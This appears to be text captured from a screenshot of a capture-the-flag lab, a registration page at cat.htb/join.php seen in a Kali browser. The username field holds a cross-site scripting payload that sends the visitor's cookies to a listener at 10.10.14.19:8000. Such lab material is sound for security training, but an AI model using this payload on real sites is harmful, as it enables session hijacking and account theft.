 cat.htb/join.php
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Contest Winners Join
Join the Best Cat Community
Register
Username:
<script>document.location='http://10.10.14.19:8000/?c='+document.cookie;</script>
Email:
qwe@gmails.com
Password:
•••
Register
Already have an account?